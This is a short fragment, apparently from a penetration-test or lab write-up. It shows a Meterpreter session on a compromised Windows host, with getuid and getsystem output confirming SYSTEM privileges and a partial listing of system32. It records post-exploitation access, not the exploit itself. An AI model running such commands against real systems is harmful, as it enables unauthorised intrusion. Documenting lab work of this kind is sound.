 Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > ls
Listing: C:\Windows\system32
============================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
040777/rwxrwxrwx  0        dir   2010-11-21 02:06:51 -0500  0409
100666/rw-rw-rw-  16880    fil   2024-03-14 20:25:18 -0400  7B296FB0-376B-497e-B012-9C450E1B7327-5P-0.C7483456-A289-439d-8115-601632D005A0
100666/rw-rw-rw-  16880    fil   2024-03-14 20:25:18 -0400  7B296FB0-376B-497e-B012-9C450E1B7327-5P-1.C7483456-A289-439d-8115-601632D005A0
100666/rw-rw-rw-  39424    fil   2009-07-13 21:24:45 -0400  ACCTRES.dll
100777/rwxrwxrwx  24064    fil   2009-07-13 21:38:55 -0400  ARP.EXE
100666/rw-rw-rw-  499712   fil   2016-06-14 13:16:36 -0400  AUDIOKSE.dll
100666/rw-rw-rw-  780800   fil   2010-11-20 22:24:49 -0500  ActionCenter.dll
100666/rw-rw-rw-  549888   fil   2010-11-20 22:24:49 -0500  ActionCenterCPL.dll
100666/rw-rw-rw-  213504   fil   2010-11-20 22:24:24 -0500  ActionQueue.dll
100777/rwxrwxrwx  40448    fil   2009-07-13 21:38:55 -0400  AdapterTroubleshooter.exe
100666/rw-rw-rw-  577024   fil   2010-11-20 22:24:41 -0500  AdmTmpl.dll
040777/rwxrwxrwx  0        dir   2018-11-15 18:01:12 -0500  AdvancedInstallers
100666/rw-rw-rw-  53248    fil   2009-07-13 21:40:01 -0400  AltTab.dll
100666/rw-rw-rw-  312320   fil   2009-07-13 21:40:01 -0400  AppIdPolicyEngineApi.dll
100666/rw-rw-rw-  33792    fil   2009-07-13 21:40:01 -0400  Apphlpdm.dll
100777/rwxrwxrwx  35328    fil   2009-07-13 21:38:55 -0400  AtBroker.exe
100666/rw-rw-rw-  440320   fil   2016-06-14 13:16:23 -0400  AudioEng.dll
100666/rw-rw-rw-  295936   fil   2016-06-14 13:16:23 -0400  AudioSes.dll
100666/rw-rw-rw-  220672   fil   2009-07-13 21:40:04 -0400  AuditNativeSnapIn.dll
100666/rw-rw-rw-  75264    fil   2009-07-13 21:40:04 -0400  AuditPolicyGPInterop.dll
100666/rw-rw-rw-  304128   fil   2009-07-13 21:40:04 -0400  AuthFWGP.dll
100666/rw-rw-rw-  5066752  fil   2010-11-20 22:24:15 -0500  AuthFWSnapin.dll